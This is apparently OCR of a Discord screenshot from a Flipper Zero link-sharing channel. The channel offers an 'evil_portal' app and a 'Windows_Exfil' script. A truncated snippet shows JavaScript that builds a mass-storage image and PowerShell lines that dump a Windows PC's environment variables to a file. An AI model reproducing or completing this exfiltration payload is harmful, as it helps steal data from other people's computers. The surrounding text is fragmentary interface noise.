 Momentum - Awesome Flipper
• Discord | #flipper-zero-links-a
https://discord.com/channels/1141022438096916510/1215783080405631139
Annimal
javascr
Gui
Poe - Fast, Helpful A...
All Bookmarks
Windows_Exfil-GSHD (1).js
2,066 B • 4 minutes ago
Mr.ExtraRandom
# flipper-zero-links-and-downloads
Events
Browse Channels
Server Shop
Members
# general
rules
discord-stuff
ANNCEMENTS
uplaoad-annocement
main-annocement
# upload-announcements
STOPMOTION
# stopmotion-talk
Stopmotion VC
MINECRAFT
FLIPPER ZERO
# flipper-annocements
# flipper-zero-talk
# flipper-zero-links-...
# momentum-annocements
Flipper Zero VC
Mr.ExtraRa...
Online
XTREME
LIVE
FEASTABLES
#
Welcome to #fl
This is the start of the #flipper-
Edit Channel
Mr.ExtraRandom 03/08/
This is the download for
evil_portal.fap
20.84 KB
Mr.ExtraRandom 03/25/
let image = "/ext/apps_data/mass_storage/Exfil_Win.img";
let size = 8 * 1024 * 1024;
let script = [
"$Date = Get-Date -Format yyyy-MM-dd;",
"$Time = Get-Date -Format hh-mm-ss;",
"dir env: >> stats.txt;",
Expand
Windows_Exfil-GSHD.js 3 KB
Message #flipper-zero-links-and-downloads
GIF
1.3.3
87
BACK
SAVE SCREENSHOT
LOGS
READY.
ONLINE — 2
DavidR
Mr.ExtraRandom
OFFLINE — 9
BASSSSSS
chipicat
Gunnar73
Gunnaryes
MaxyVR
panzerstorm
rausch.68
Squirlly
trojan
Search
PRE
12
G
G
12:40 PM
3/30/2024